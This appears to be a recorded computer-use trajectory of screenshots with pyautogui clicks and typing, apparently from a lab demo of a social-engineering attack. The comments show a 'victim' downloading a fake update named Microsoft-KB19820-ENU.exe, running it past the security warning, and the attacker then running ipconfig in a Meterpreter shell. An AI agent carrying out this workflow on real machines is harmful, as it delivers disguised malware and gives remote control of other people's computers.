
# On the victim, browse google.com, yahoo.com and facebook.com, then download the fake update
pyautogui.doubleClick(23, 128)

pyautogui.write('google.')

pyautogui.click(399, 43)
pyautogui.write('facebook.com')

pyautogui.click(499, 462)

# Save Microsoft-KB19820-ENU.exe to the Desktop and run it past the security warning
pyautogui.click(552, 318)

pyautogui.click(499, 461)

pyautogui.click(400, 309)

pyautogui.click(543, 289)

# Run ipconfig in the Meterpreter shell, showing the victim at 192.168.1.4
pyautogui.write('ipconfig')
